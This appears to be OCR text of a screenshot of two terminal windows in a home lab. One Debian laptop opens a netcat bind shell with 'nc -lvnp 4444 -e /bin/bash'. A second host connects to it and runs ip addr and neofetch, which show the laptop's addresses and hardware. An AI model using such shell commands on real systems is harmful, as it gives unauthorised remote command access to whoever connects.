 ~ : nc — Konsole
New Tab
Split View
Copy
Paste
Find...
~ : nc
~ : zsh
┌──(winky㉿CCLEMON)-[~]
└─$ nc 192.168.1.21 4444
ip addr | grep inet | awk '{ print $2; }' | sed 's/\/.*$//'
127.0.0.1
::1
192.168.1.21
2405:4803:db3c:8f10:adb1:b692:3e0d:f89e
2405:4803:db3c:8f10:2677:3ff:fe09:30b4
fe80::2677:3ff:fe09:30b4
neofetch
       _,met$$$$$gg.          winky@192
    ,g$$$$$$$$$$$$$$$P.       ---------
  ,g$$P"     """Y$$.".        OS: Debian GNU/Linux 12 (bo
 ,$$P'              `$$$.     Host: Latitude E6520 01
',$$P       ,ggs.     `$$b:   Kernel: 6.1.0-30-amd64
`d$$'     ,$P"'   .    $$$    Uptime: 1 hour, 42 mins
 $$P      d$'     ,    $$P    Packages: 1981 (dpkg)
 $$:      $$.   -    ,d$$'    Shell: bash 5.2.15
 $$;      Y$b._   _,d$P'      Resolution: 1366x768
 Y$$.    `.`"Y$$$$P"'         Terminal: /dev/pts/2
 `$$b      "-.__              CPU: Intel i5-2540M (4) @ 3
  `Y$$                        GPU: Intel 2nd Generation C
   `Y$$.                      GPU: NVIDIA NVS 4200M
     `$$b.                    Memory: 1655MiB / 7819MiB
       `Y$$b.
          `"Y$b._
              `"""
(winky) 192.168.1.21 — Konsole
New Tab
Split View
Copy
Paste
Find...
(winky) 192.168.1.21
~ : zsh
winky@192:~$ nc -lvnp 4444 -e /bin/bash
listening on [any] 4444 ...
connect to [192.168.1.21] from (UNKNOWN) [192.168.1.8] 37568